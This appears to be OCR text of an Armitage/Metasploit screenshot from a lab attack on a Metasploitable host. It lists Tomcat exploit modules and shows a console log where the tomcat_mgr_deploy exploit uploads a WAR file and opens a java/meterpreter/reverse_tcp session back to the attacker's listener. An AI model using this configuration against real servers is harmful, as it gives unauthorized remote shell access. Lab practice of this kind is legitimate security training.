 Armitage
Armitage View Hosts Attacks Workspaces Help
tomcat_jsp_upload_bypass
tomcat_mgr_deploy
tomcat_mgr_upload
windows
http
tomcat_cgi_cmdlineargs
post
multi
gather
tomcat_gather
windows
tomcat
192.168.8.102
192.168.8.103
tomcat55 @ metasploitable
Console X nmap X Services X scanner/http/tomcat_mgr_login X exploit X
LHOST => 192.168.8.102
LPORT => 11479
PAYLOAD => java/meterpreter/reverse_tcp
RPORT => 8180
HttpUsername => tomcat
SSL => false
[*] Exploit running as background job 10.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.8.102:11479
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6240 bytes as GMSbjV0QDa3eJrFFhykhr0BI4Zn7rl.war ...
[*] Executing /GMSbjV0QDa3eJrFFhykhr0BI4Zn7rl/Rfb06Ze.jsp...
[*] Undeploying GMSbjV0QDa3eJrFFhykhr0BI4Zn7rl ...
[*] Sending stage (58060 bytes) to 192.168.8.103
[*] Meterpreter session 5 opened (192.168.8.102:11479 -> 192.168.8.103:41476) at 2021-10-06 21:41:44 +0300
msf6 exploit(multi/http/tomcat_mgr_deploy) >